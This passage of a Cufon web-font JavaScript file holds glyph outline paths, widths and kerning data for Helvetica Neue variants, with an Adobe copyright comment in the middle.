0,-30,12,-119,-46,-112r-34,0r0,112r-41,0r0,-257v75,3,156,-19,156,66v0,34,-17,58,-43,64v26,3,40,16,41,52v1,27,-4,67,13,75r-46,0xm62,-143v40,3,74,-1,74,-41v0,-42,-33,-45,-74,-42r0,83","w":193,"k":{"Y":6,"T":6}},"S":{"d":"12,-80r41,0v-2,34,12,55,42,54v26,0,39,-18,39,-37v2,-40,-36,-45,-65,-56v-37,-14,-54,-33,-54,-70v0,-47,32,-73,80,-73v68,0,73,40,73,73r-41,0v1,-26,-8,-42,-36,-42v-18,0,-34,10,-34,37v0,32,38,45,66,54v36,13,52,33,52,68v0,55,-33,77,-85,77v-67,0,-79,-42,-78,-85","w":186,"k":{".":11,",":11}},"T":{"d":"63,0r0,-222r-61,0r0,-35r163,0r0,35r-61,0r0,222r-41,0","w":166,"k":{"y":27,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"O":11,"A":20,";":27,":":27,".":33,"-":27,",":33}},"U":{"d":"18,-257r41,0r0,184v0,32,13,47,38,47v24,0,37,-15,37,-47r0,-184r41,0r0,181v0,59,-29,81,-78,81v-49,0,-79,-22,-79,-81r0,-181","w":193,"k":{".":11,",":11}},"V":{"d":"58,0r-60,-257r43,0r45,205r46,-205r43,0r-64,257r-53,0","w":173,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"52,0r-50,-257r42,0r34,200r34,-200r43,0r35,201r34,-201r41,0r-52,257r-47,0r-34,-194r-33,194r-47,0","w":266,"k":{"y":6,"o":6,"e":6,"a":6,"A":11,".":27,"-":6,",":27}},"X":{"d":"0,0r68,-131r-62,-126r45,0r41,85r40,-85r45,0r-63,126r66,131r-45,0r-45,-93r-46,93r-44,0","w":180},"Y":{"d":"65,0r0,-100r-66,-157r45,0r43,111r45,-111r43,0r-69,157r0,100r-41,0","w":173,"k":{"u":18,"o":20,"i":6,"e":20,"a":20,"S":6,"O":14,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"6,0r0,-32r108,-190r-101,0r0,-35r146,0r0,35r-108,187r109,0r0,35r-154,0","w":166},"[":{"d":"28,66r0,-323r73,0r0,29r-37,0r0,265r37,0r0,29r-73,0","w":100},"\\":{"d":"78,5r-82,-267r32,0r82,267r-32,0","w":106},"]":{"d":"-1,66r0,-29r37,0r0,-265r-37,0r0,-29r73,0r0,323r-73,0","w":100},"^":{"d":"165,-101r-57,-118r-57,118r-30,0r73,-149r27,0r74,149r-30,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"146,-151r0,111v-1,9,8,16,16,12r0,25v-19,10,-50,4,-52,-20v-20,44,-99,37,-99,-26v0,-57,36,-57,75,-69v14,-4,23,-8,23,-25v0,-18,-6,-29,-27,-29v-26,0,-29,18,-29,37r-37,0v0,-41,17,-64,68,-64v34,0,62,14,62,48xm109,-102v-20,15,-59,12,-59,49v0,16,8,29,24,29v34,2,37,-40,35,-78","w":166,"k":{"v":2}},"b":{"d":"19,0r0,-257r39,0r0,86v7,-17,23,-28,44,-28v30,0,60,14,60,100v0,67,-18,104,-63,104v-29,1,-37,-18,-44,-29r0,24r-36,0xm55,-95v0,41,6,69,33,69v27,0,33,-28,33,-72v0,-52,-8,-70,-30,-70v-30,0,-36,27,-36,73","w":173,"k":{"y":4,".":13,",":13}},"c":{"d":"113,-71r36,0v-3,46,-18,76,-66,76v-56,0,-72,-42,-72,-102v0,-60,16,-102,72,-102v58,0,67,46,67,70r-39,0v0,-18,-5,-41,-28,-41v-28,0,-33,30,-33,73v0,43,5,73,33,73v22,0,30,-18,30,-47","w":159,"k":{"y":6,"k":2,"h":2,".":13,",":13}},"d":{"d":"118,0v-1,-7,2,-18,-1,-24v-5,13,-14,29,-42,29v-45,0,-64,-37,-64,-104v0,-86,30,-100,60,-100v22,-1,36,13,45,28r0,-86r38,0r0,257r-36,0xm118,-95v0,-46,-6,-73,-36,-73v-22,0,-30,18,-30,70v0,44,6,72,33,72v27,0,33,-28,33,-69","w":173,"k":{"y":2}},"e":{"d":"153,-92r-101,0v0,32,0,70,33,70v28,0,31,-31,31,-43r36,0v0,43,-26,70,-68,70v-32,0,-71,-9,-71,-99v0,-51,11,-105,72,-105v61,0,70,45,68,107xm52,-118r62,0v1,-28,-3,-54,-29,-54v-26,0,-34,27,-33,54","w":166,"k":{"x":2,".":13,",":13}},"f":{"d":"31,0r0,-165r-27,0r0,-29r27,0v-6,-53,19,-73,70,-65r0,30v-26,-3,-36,8,-32,35r32,0r0,29r-32,0r0,165r-38,0","w":100,"k":{".":13,",":13}},"g":{"d":"21,17r37,0v0,12,11,23,28,23v31,1,34,-34,32,-68v-7,17,-25,27,-44,27v-45,0,-58,-45,-58,-98v0,-42,6,-100,61,-100v24,-1,38,17,44,29r0,-24r36,0r0,185v0,47,-20,75,-72,75v-58,0,-64,-33,-64,-49xm55,-103v0,33,1,71,30,71v30,0,33,-38,33,-69v0,-32,-4,-67,-31,-67v-28,0,-32,29,-32,65","w":173,"k":{"r":-2,".":6,",":6}},"h":{"d":"19,0r0,-257r39,0r1,85v23,-40,95,-40,95,26r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173,"k":{"y":2}},"i":{"d":"21,0r0,-194r38,0r0,194r-38,0xm21,-221r0,-39r38,0r0,39r-38,0","w":79},"j":{"d":"21,-194r38,0r0,207v1,47,-26,57,-68,52r0,-30v21,1,30,-1,30,-26r0,-203xm21,-260r38,0r0,39r-38,0r0,-39","w":79},"k":{"d":"19,0r0,-257r39,0r0,144r59,-81r45,0r-58,75r66,119r-43,0r-47,-88r-22,26r0,62r-39,0","w":166,"k":{"y":2,"o":2,"e":2}},"l":{"d":"21,0r0,-257r38,0r0,257r-38,0","w":79},"m":{"d":"21,0r0,-194r36,0v1,7,-2,18,1,23v16,-37,85,-35,92,2v20,-43,96,-44,96,22r0,147r-39,0r0,-133v0,-25,-7,-35,-23,-35v-16,0,-31,13,-31,38r0,130r-39,0r0,-133v0,-25,-8,-35,-24,-35v-15,0,-31,13,-31,38r0,130r-38,0","w":266},"n":{"d":"19,0r0,-194r36,0v1,7,-3,20,2,23v20,-40,97,-43,97,25r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173},"o":{"d":"11,-97v0,-60,16,-102,72,-102v57,0,73,42,73,102v0,60,-19,102,-73,102v-54,0,-72,-42,-72,-102xm50,-97v0,49,5,73,33,73v28,0,34,-24,34,-73v0,-43,-6,-73,-34,-73v-28,0,-33,30,-33,73","w":166,"k":{"y":2,"w":2,"v":2,".":6,",":6}},"p":{"d":"19,63r0,-257r36,0v1,7,-2,18,1,24v8,-17,23,-29,44,-29v44,0,62,38,62,105v0,81,-33,99,-60,99v-21,0,-37,-11,-44,-28r0,86r-39,0xm55,-99v0,46,7,73,34,73v22,0,32,-16,32,-70v0,-44,-6,-72,-33,-72v-27,0,-33,28,-33,69","w":173,"k":{"y":2,".":6,",":6}},"q":{"d":"116,63r-1,-86v-7,17,-23,28,-44,28v-30,0,-60,-21,-60,-99v0,-67,19,-105,64,-105v29,-1,36,18,43,29r0,-24r36,0r0,257r-38,0xm118,-99v0,-41,-6,-69,-33,-69v-27,0,-33,28,-33,72v0,52,10,70,30,70v30,0,36,-27,36,-73","w":173},"r":{"d":"19,0r0,-194r39,0r0,31v10,-25,28,-41,55,-34r0,39v-29,-5,-55,-2,-55,42r0,116r-39,0","w":113,"k":{"y":-6,"v":-6,"q":4,"n":-4,"m":-4,"g":2,"e":2,"d":2,"c":2,"a":2,".":33,"-":20,",":33}},"s":{"d":"139,-137r-37,0v1,-19,-3,-34,-25,-35v-15,0,-28,7,-28,25v0,24,32,30,52,37v29,10,42,25,42,56v0,41,-30,59,-69,59v-52,0,-65,-25,-64,-67r35,0v-1,25,6,40,30,40v39,0,41,-46,10,-56v-34,-11,-73,-22,-73,-67v0,-36,26,-54,66,-54v53,0,62,29,61,62","w":153},"t":{"d":"1,-165r0,-29r27,0r0,-55r39,0r0,55r32,0r0,29r-32,0r0,116v-2,21,16,22,32,19r0,29v-36,5,-71,12,-71,-44r0,-120r-27,0","w":100},"u":{"d":"118,0v-1,-7,2,-18,-1,-23v-25,40,-98,46,-98,-35r0,-136r39,0r0,139v0,22,9,29,26,29v17,0,32,-10,32,-32r0,-136r38,0r0,194r-36,0","w":173},"v":{"d":"54,0r-51,-194r41,0r35,153r30,-153r42,0r-51,194r-46,0","w":153,"k":{"a":4,".":27,",":27}},"w":{"d":"49,0r-44,-194r41,0r27,153r29,-153r44,0r30,153r26,-153r39,0r-44,194r-44,0r-31,-150r-27,150r-46,0","w":246,"k":{"o":2,"a":4,".":20,",":20}},"x":{"d":"1,0r53,-100r-50,-94r42,0r31,64r31,-64r42,0r-50,94r52,100r-42,0r-34,-72r-34,72r-41,0","w":153},"y":{"d":"3,-194r42,0r34,146r31,-146r40,0r-53,201v-16,60,-32,61,-83,58r0,-31v26,6,41,-7,44,-30","w":153,"k":{"e":2,".":27,",":27}},"z":{"d":"9,0r0,-30r85,-131r-80,0r0,-33r124,0r0,32r-82,129r82,0r0,33r-129,0","w":146},"{":{"d":"3,-84r0,-23v37,-3,28,-62,29,-103v1,-42,26,-50,66,-47r0,22v-46,-9,-30,53,-30,91v0,35,-25,44,-33,49v9,2,33,14,33,48v0,35,-20,97,30,91r0,22v-40,3,-65,-4,-66,-47v-1,-42,8,-99,-29,-103","w":100},"|":{"d":"24,5r0,-267r31,0r0,267r-31,0","w":79},"}":{"d":"98,-107r0,23v-37,3,-30,61,-30,103v0,42,-26,51,-65,47r0,-22v45,8,29,-54,29,-91v0,-35,25,-44,33,-49v-9,-2,-33,-14,-33,-48v0,-35,20,-97,-29,-91r0,-22v39,-3,64,5,65,47v1,42,-8,100,30,103","w":100},"~":{"d":"146,-63v-25,0,-56,-24,-77,-26v-11,0,-21,9,-31,28r-13,-27v10,-21,28,-32,45,-32v41,2,85,57,108,-1r13,27v-11,19,-28,31,-45,31","w":216},"'":{"d":"28,-154r0,-103r31,0r0,103r-31,0","w":86},"`":{"d":"33,-219r-38,-52r43,0r22,52r-27,0","w":79},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-LightCondObl
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":300,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-9 -280 277 67.6621","underline-thickness":"18","underline-position":"-27","slope":"-12","stemh":"18","stemv":"22","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"35,-67r-4,-190r24,0r-4,190r-16,0xm31,0r0,-37r24,0r0,37r-24,0","w":86},"\"":{"d":"26,-171r0,-86r21,0r0,86r-21,0xm80,-171r0,-86r21,0r0,86r-21,0","w":126},"#":{"d":"68,-153r-7,56r44,0r7,-56r-44,0xm1,-81r0,-16r42,0r7,-56r-40,0r0,-16r42,0r11,-82r18,0r-11,82r44,0r11,-82r18,0r-11,82r40,0r0,16r-42,0r-7,56r39,0r0,16r-41,0r-11,81r-18,0r11,-81r-44,0r-11,81r-18,0r11,-81r-40,0"},"$":{"d":"79,-143r0,-92v-27,3,-41,21,-41,44v0,28,18,40,41,48xm95,-116r0,101v26,-3,44,-20,44,-51v0,-30,-20,-41,-44,-50xm79,4v-46,-3,-71,-30,-69,-81r23,0v-2,36,13,59,46,62r0,-106v-32,-9,-64,-22,-64,-68v0,-37,23,-63,64,-66r0,-25r16,0r0,25v42,3,61,27,61,69r-24,0v0,-28,-11,-46,-37,-49r0,98v33,11,67,21,67,68v0,45,-26,69,-67,73r0,30r-16,0r0,-30"},"%":{"d":"39,-189v0,39,10,51,25,51v15,0,26,-12,26,-51v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm66,4r110,-259r18,0r-110,259r-18,0xm170,-62v0,39,10,50,25,50v15,0,26,-11,26,-50v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm19,-189v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,67,-46,67v-29,0,-45,-15,-45,-67xm150,-62v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,66,-46,66v-29,0,-45,-14,-45,-66","w":259},"&":{"d":"171,0r-23,-31v-28,57,-140,40,-140,-33v0,-36,32,-64,58,-82v-40,-40,-41,-109,23,-111v30,0,50,19,50,47v0,21,-9,41,-46,67r56,77v6,-16,9,-32,9,-48r22,0v0,22,-6,45,-18,66r33,48r-24,0xm88,-239v-45,0,-31,52,-6,81v28,-22,35,-38,35,-52v0,-17,-12,-29,-29,-29xm137,-48r-60,-84v-36,25,-46,46,-46,66v0,61,85,66,106,18","w":193},"(":{"d":"67,-257r16,0v-56,97,-56,226,0,323r-16,0v-66,-118,-65,-205,0,-323","w":79},")":{"d":"13,66r-16,0v56,-97,56,-226,0,-323r16,0v65,118,64,205,0,323","w":79},"*":{"d":"52,-257r16,0r0,40r38,-12r5,15r-38,12r23,32r-12,10r-24,-33r-23,33r-13,-10r23,-32r-38,-12r5,-15r38,12r0,-40","w":120},"+":{"d":"99,0r0,-82r-82,0r0,-18r82,0r0,-82r18,0r0,82r82,0r0,18r-82,0r0,82r-18,0","w":216},",":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0","w":86,"k":{" ":13}},"-":{"d":"21,-112r78,0r0,19r-78,0r0,-19","w":119},".":{"d":"31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},"\/":{"d":"84,-261r20,0r-88,265r-20,0","w":100},"0":{"d":"38,-125v0,82,13,111,48,111v35,0,49,-29,49,-111v0,-82,-14,-112,-49,-112v-35,0,-48,30,-48,112xm15,-125v0,-75,13,-130,71,-130v58,0,72,55,72,130v0,75,-14,129,-72,129v-58,0,-71,-54,-71,-129"},"1":{"d":"83,0r0,-195r-59,0r0,-16v43,0,63,-17,64,-44r16,0r0,255r-21,0"},"2":{"d":"40,-175r-23,0v1,-49,24,-80,72,-80v35,0,66,20,66,69v0,73,-109,100,-115,167r117,0r0,19r-141,0v-4,-54,44,-91,80,-121v26,-22,36,-40,36,-64v0,-34,-19,-52,-45,-52v-29,0,-46,20,-47,62"},"3":{"d":"67,-123r0,-18v38,3,60,-14,60,-48v0,-30,-14,-48,-42,-48v-26,0,-45,17,-45,53r-23,0v0,-42,23,-71,68,-71v72,0,90,106,24,121v30,4,49,30,49,61v0,46,-25,77,-73,77v-44,0,-69,-24,-71,-72r23,0v0,30,15,54,48,54v26,0,50,-15,50,-58v0,-39,-27,-55,-68,-51"},"4":{"d":"110,0r0,-66r-98,0r0,-21r98,-168r21,0r0,170r30,0r0,19r-30,0r0,66r-21,0xm31,-85r79,0r-1,-133"},"5":{"d":"35,-251r111,0r0,20r-94,0r-11,90v39,-52,117,-25,117,58v0,51,-26,87,-76,87v-40,0,-67,-24,-67,-69r23,0v0,29,16,51,47,51v31,0,50,-25,50,-73v0,-61,-73,-86,-94,-33r-21,0"},"6":{"d":"154,-195r-23,0v-1,-25,-16,-42,-41,-42v-35,-1,-52,33,-53,117v23,-73,122,-44,122,37v0,48,-22,87,-71,87v-58,0,-74,-42,-74,-122v0,-84,16,-137,77,-137v40,0,62,25,63,60xm41,-79v0,33,13,65,48,65v35,0,47,-32,47,-65v0,-33,-12,-65,-47,-65v-35,0,-48,32,-48,65"},"7":{"d":"15,-231r0,-20r143,0r0,20v-55,67,-86,162,-91,231r-25,0v4,-70,44,-170,94,-231r-121,0"},"8":{"d":"38,-70v0,31,16,56,48,56v32,0,49,-25,49,-56v0,-31,-17,-57,-49,-57v-32,0,-48,26,-48,57xm86,4v-76,0,-100,-127,-25,-139v-23,-8,-39,-32,-39,-57v0,-42,27,-63,64,-63v68,0,89,102,26,119v29,6,46,32,46,64v0,48,-29,76,-72,76xm45,-191v0,27,14,46,41,46v28,0,41,-19,41,-46v0,-27,-13,-46,-41,-46v-27,0,-41,19,-41,46"},"9":{"d":"19,-55r23,0v1,25,15,41,40,41v34,0,55,-36,53,-116v-23,72,-121,42,-121,-38v0,-48,22,-87,71,-87v58,0,74,43,74,123v0,84,-17,136,-78,136v-40,0,-61,-24,-62,-59xm37,-172v0,33,12,65,47,65v35,0,48,-32,48,-65v0,-33,-13,-65,-48,-65v-35,0,-47,32,-47,65"},":":{"d":"31,-144r0,-36r24,0r0,36r-24,0xm31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},";":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0xm31,-144r0,-36r24,0r0,36r-24,0","w":86},"<":{"d":"17,-81r0,-20r182,-84r0,19r-160,75r160,74r0,20","w":216},"=":{"d":"17,-117r0,-18r182,0r0,18r-182,0xm17,-47r0,-18r182,0r0,18r-182,0","w":216},">":{"d":"17,3r0,-20r160,-74r-160,-75r0,-19r182,84r0,20","w":216},"?":{"d":"82,-67r-22,0v-12,-63,57,-79,58,-132v0,-26,-16,-44,-40,-44v-31,0,-46,21,-46,60r-23,0v0,-45,21,-78,67,-78v65,-1,86,75,42,119v-19,19,-41,37,-36,75xm59,0r0,-37r25,0r0,37r-25,0","w":153},"@":{"d":"87,-104v0,22,9,37,31,37v39,0,67,-54,67,-87v0,-23,-9,-35,-31,-35v-39,0,-67,51,-67,85xm196,-177v5,-6,6,-17,10,-24r20,0r-41,127v0,5,4,9,10,9v32,0,64,-50,64,-87v0,-57,-52,-94,-108,-94v-71,0,-122,55,-122,117v0,65,54,117,122,117v39,0,80,-18,99,-49r22,0v-24,40,-72,65,-121,65v-80,0,-140,-60,-140,-133v0,-74,63,-132,140,-132v70,0,126,46,126,110v0,55,-46,102,-85,102v-15,0,-23,-9,-26,-24v-31,39,-99,31,-98,-29v0,-50,37,-105,88,-105v17,0,32,8,40,30","w":288},"A":{"d":"50,-94r80,0r-40,-145xm0,0r76,-257r28,0r76,257r-24,0r-21,-75r-90,0r-21,75r-24,0","w":180,"k":{"y":6,"w":6,"v":6,"Y":20,"W":10,"V":10,"U":-2,"T":20,"Q":-2}},"B":{"d":"43,-238r0,94v49,3,94,-3,94,-47v0,-50,-45,-48,-94,-47xm43,-125r0,106v54,3,102,-1,102,-53v0,-52,-48,-56,-102,-53xm20,0r0,-257r71,0v83,-7,90,101,30,120v30,9,47,30,47,65v0,45,-28,72,-77,72r-71,0","w":180},"C":{"d":"153,-87r23,0v-3,59,-30,91,-76,91v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v52,0,74,37,74,79r-23,0v0,-35,-18,-60,-51,-60v-37,0,-59,30,-59,113v0,83,22,114,59,114v32,0,50,-28,53,-72","w":186},"D":{"d":"20,0r0,-257r62,0v75,0,93,44,93,128v0,84,-18,129,-93,129r-62,0xm43,-238r0,219v80,4,109,-6,109,-109v0,-103,-28,-115,-109,-110","w":193},"E":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,106r108,0r0,19r-131,0","w":159},"F":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,125r-23,0","w":153,"k":{"A":13,".":40,",":40}},"G":{"d":"154,-112r-61,0r0,-19r82,0r0,131r-18,0r0,-42v-8,28,-31,46,-57,46v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v49,0,71,32,74,76r-23,0v0,-31,-17,-57,-51,-57v-37,0,-59,30,-59,113v0,83,22,114,59,114v37,0,55,-37,54,-97","w":193},"H":{"d":"144,0r0,-128r-101,0r0,128r-23,0r0,-257r23,0r0,109r101,0r0,-109r23,0r0,257r-23,0","w":186},"I":{"d":"22,0r0,-257r23,0r0,257r-23,0","w":66},"J":{"d":"65,4v-40,0,-61,-26,-58,-79r23,0v-1,36,7,60,34,60v25,0,39,-11,39,-52r0,-190r23,0r0,193v0,44,-20,68,-61,68","w":146},"K":{"d":"20,0r0,-257r23,0r1,135r98,-135r25,0r-79,107r87,150r-24,0r-77,-130r-31,40r0,90r-23,0"},"L":{"d":"20,0r0,-257r23,0r0,238r107,0r0,19r-130,0","w":153,"k":{"y":13,"Y":33,"W":27,"V":27,"T":27}},"M":{"d":"22,0r0,-257r40,0r63,228r62,-228r38,0r0,257r-23,0r-1,-235r-67,235r-21,0r-68,-235r0,235r-23,0","w":246},"N":{"d":"20,0r0,-257r31,0r99,224r0,-224r23,0r0,257r-31,0r-99,-224r0,224r-23,0","w":193},"O":{"d":"18,-129v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,92,-29,133,-82,133v-53,0,-82,-41,-82,-133xm41,-129v0,83,22,114,59,114v37,0,59,-31,59,-114v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113","w":200},"P":{"d":"43,-238r0,107v51,1,93,3,94,-53v1,-55,-41,-56,-94,-54xm20,0r0,-257r70,0v50,0,70,29,70,73v0,40,-19,72,-78,72r-39,0r0,112r-23,0","k":{"A":13,".":46,",":46}},"Q":{"d":"172,14r-25,-26v-70,43,-129,-1,-129,-117v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,48,-8,83,-23,104r26,25xm132,-27r-29,-28r13,-13r28,27v10,-18,15,-48,15,-88v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113v-1,101,36,134,91,102","w":200},"R":{"d":"20,0r0,-257r77,0v80,-8,89,117,20,130v61,-3,32,88,55,127r-27,0v-8,-14,-7,-38,-7,-58v0,-65,-38,-60,-95,-59r0,117r-23,0xm43,-238r0,101v51,3,97,-1,97,-50v0,-48,-45,-55,-97,-51","w":180,"k":{"Y":6,"U":-2,"T":6}},"S":{"d":"156,-191r-23,0v0,-32,-15,-51,-46,-51v-31,0,-49,20,-49,46v0,77,125,35,125,125v0,50,-31,75,-78,75v-51,0,-77,-29,-75,-84r23,0v-2,39,13,65,51,65v32,0,56,-16,56,-52v0,-76,-125,-33,-125,-126v0,-40,26,-68,71,-68v48,0,70,24,70,70"},"T":{"d":"68,0r0,-238r-66,0r0,-19r156,0r0,19r-67,0r0,238r-23,0","w":159,"k":{"y":20,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"A":20,";":27,":":27,".":33,"-":20,",":33}},"U":{"d":"17,-72r0,-185r23,0r0,185v0,39,16,57,50,57v34,0,50,-18,50,-57r0,-185r23,0r0,185v0,54,-26,76,-73,76v-47,0,-73,-22,-73,-76","w":180},"V":{"d":"69,0r-68,-257r25,0r58,233r57,-233r24,0r-67,257r-29,0","w":166,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"58,0r-54,-257r23,0r46,226r44,-226r26,0r45,226r45,-226r23,0r-54,257r-29,0r-43,-226r-43,226r-29,0","w":259,"k":{"o":6,"e":6,"a":6,"A":6,".":27,"-":6,",":27}},"X":{"d":"142,0r-60,-111r-59,111r-23,0r70,-131r-66,-126r25,0r55,104r55,-104r23,0r-66,126r71,131r-25,0","w":166},"Y":{"d":"68,0r0,-103r-69,-154r24,0r57,128r56,-128r25,0r-70,154r0,103r-23,0","w":159,"k":{"u":13,"o":20,"i":6,"e":20,"a":20,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"8,0r0,-22r125,-216r-118,0r0,-19r142,0r0,22r-124,216r125,0r0,19r-150,0","w":166},"[":{"d":"30,66r0,-323r57,0r0,18r-36,0r0,287r36,0r0,18r-57,0","w":86},"\\":{"d":"-4,-261r20,0r88,265r-20,0","w":100},"]":{"d":"0,66r0,-18r35,0r0,-287r-35,0r0,-18r57,0r0,323r-57,0","w":86},"^":{"d":"181,-87r-73,-142r-73,142r-19,0r83,-164r18,0r83,164r-19,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"39,-134r-22,0v0,-39,19,-61,59,-61v84,0,54,94,54,163v0,14,5,17,17,16r0,16v-21,6,-41,0,-38,-28v-9,25,-29,32,-50,32v-61,0,-65,-96,-10,-107v24,-12,59,0,59,-41v0,-24,-14,-33,-33,-33v-26,0,-36,15,-36,43xm64,-14v40,0,48,-47,44,-94v-18,22,-74,12,-74,57v0,22,11,37,30,37","w":153,"k":{"y":-1,"w":-1,"v":-1,"t":-1,"p":-1,"g":-1,"b":-1}},"b":{"d":"19,0r0,-257r21,0r1,95v5,-20,21,-33,45,-33v42,0,61,33,61,99v0,66,-19,100,-61,100v-24,1,-40,-16,-48,-36r0,32r-19,0xm40,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159,"k":{"y":-1,"v":-1,"b":-1}},"c":{"d":"114,-63r22,0v-3,41,-26,67,-61,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v36,0,57,22,59,61r-22,0v-3,-30,-14,-43,-37,-43v-23,0,-43,14,-43,82v0,72,21,81,41,81v22,0,35,-16,39,-49","w":146},"d":{"d":"122,0v-1,-10,2,-24,-1,-32v-6,22,-24,36,-47,36v-42,0,-61,-34,-61,-100v0,-66,19,-99,61,-99v25,-1,39,15,46,33r0,-95r21,0r0,257r-19,0xm36,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159},"e":{"d":"117,-63r22,0v-3,41,-26,67,-62,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v44,0,63,35,61,100r-104,0v-2,53,18,81,41,81v23,0,36,-16,40,-49xm36,-113r81,0v-1,-48,-13,-64,-40,-64v-27,0,-40,16,-41,64","w":153,"k":{"y":-1}},"f":{"d":"29,0r0,-173r-26,0r0,-18r26,0v-4,-43,3,-76,55,-68r0,18v-30,-9,-37,17,-34,50r34,0r0,18r-34,0r0,173r-21,0","w":86,"k":{"o":-1,"l":-1,"f":-1}},"g":{"d":"119,-162v3,-7,0,-20,1,-29r19,0r0,177v0,53,-20,80,-63,80v-37,0,-57,-20,-57,-47r22,0v0,18,17,29,36,29v37,0,43,-40,40,-82v-7,23,-25,34,-45,34v-30,0,-59,-20,-59,-96v0,-66,19,-99,61,-99v21,0,38,11,45,33xm36,-98v0,61,15,80,41,80v26,0,40,-19,40,-80v0,-61,-14,-79,-40,-79v-26,0,-41,18,-41,79","w":159,"k":{"y":-1,"r":-1,"i":-1,"g":-1}},"h":{"d":"21,0r0,-257r21,0r1,92v5,-19,24,-30,47,-30v29,0,49,15,49,51r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159},"i":{"d":"22,0r0,-191r22,0r0,191r-22,0xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"j":{"d":"22,15r0,-206r22,0r0,213v-1,38,-23,47,-53,43r0,-18v20,3,31,-1,31,-32xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"k":{"d":"19,0r0,-257r21,0r1,161r74,-95r27,0r-58,71r68,120r-26,0r-57,-101r-29,34r0,67r-21,0","w":146},"l":{"d":"22,0r0,-257r22,0r0,257r-22,0","w":66,"k":{"y":-1,"w":-1}},"m":{"d":"22,0r0,-191r20,0r0,26v16,-42,83,-38,90,3v9,-21,24,-33,48,-33v27,0,45,15,45,49r0,146r-22,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-21,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-22,0","w":246,"k":{"y":-1}},"n":{"d":"21,0r0,-191r19,0v1,8,-2,20,1,26v22,-45,98,-42,98,21r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159,"k":{"y":-1}},"o":{"d":"11,-96v0,-66,24,-99,66,-99v42,0,66,33,66,99v0,67,-24,100,-66,100v-42,0,-66,-33,-66,-100xm34,-96v0,61,19,82,43,82v24,0,43,-21,43,-82v0,-61,-19,-81,-43,-81v-24,0,-43,20,-43,81","w":153},"p":{"d":"19,63r0,-254r19,0v1,8,-2,21,1,27v7,-18,23,-31,47,-31v42,0,61,34,61,100v0,66,-19,99,-61,99v-25,1,-39,-15,-46,-33r0,92r-21,0xm83,-177v-37,0,-43,33,-43,82v0,71,20,81,42,81v22,0,42,-10,42,-81v0,-69,-20,-82,-41,-82","w":159,"k":{"y":-1}},"q":{"d":"120,63r-1,-92v-5,20,-21,33,-45,33v-42,0,-61,-33,-61,-99v0,-66,19,-100,61,-100v25,-1,39,15,48,31r0,-27r19,0r0,254r-21,0xm120,-95v-1,-50,-6,-82,-43,-82v-21,0,-41,13,-41,82v0,71,20,81,42,81v22,0,42,-10,42,-81","w":159},"r":{"d":"21,0r0,-191r21,0v1,9,-2,23,1,30v9,-23,29,-37,56,-33r0,21v-32,-5,-57,12,-57,53r0,120r-21,0","w":100,"k":{"y":-6,"v":-6,".":27,"-":13,",":27}},"s":{"d":"107,-48v0,-49,-93,-39,-93,-92v0,-39,25,-55,57,-55v38,0,54,20,53,58r-22,0v1,-27,-9,-41,-31,-40v-43,0,-49,52,-9,64v29,10,67,26,67,60v0,33,-19,57,-59,57v-41,1,-61,-19,-59,-65r22,0v-1,30,10,48,36,47v23,0,38,-13,38,-34","w":140},"t":{"d":"29,-31r0,-142r-26,0r0,-